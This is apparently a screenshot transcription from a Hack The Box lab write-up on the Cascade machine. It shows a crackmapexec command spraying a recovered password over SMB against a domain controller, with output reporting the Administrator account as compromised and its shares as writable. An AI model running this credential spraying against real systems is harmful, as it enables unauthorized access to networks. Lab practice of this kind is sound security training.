 (root㉿kali)-[~/HT/CASCADE]
# crackmapexec smb 10.129.127.249 -u users.txt -p 'baCT3r1aN00dles' --shares --pass-pol
SMB 10.129.127.249 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (
SMB 10.129.127.249 445 CASC-DC1 [+] cascade.local\Administrator:baCT3r1aN00dles (Pwn3d!)
SMB 10.129.127.249 445 CASC-DC1 [+] Enumerated shares
SMB 10.129.127.249 445 CASC-DC1 Share Permissions Remark
SMB 10.129.127.249 445 CASC-DC1 ----- ----------- ------
SMB 10.129.127.249 445 CASC-DC1 ADMIN$ READ,WRITE Remote Admin
SMB 10.129.127.249 445 CASC-DC1 Audit$ READ,WRITE
SMB 10.129.127.249 445 CASC-DC1 C$ READ,WRITE Default share
SMB 10.129.127.249 445 CASC-DC1 Data READ,WRITE
SMB 10.129.127.249 445 CASC-DC1 IPC$ Remote IPC
SMB 10.129.127.249 445 CASC-DC1 NETLOGON READ,WRITE Logon server share
SMB 10.129.127.249 445 CASC-DC1 print$ READ,WRITE Printer Drivers
SMB 10.129.127.249 445 CASC-DC1 SYSVOL READ Logon server share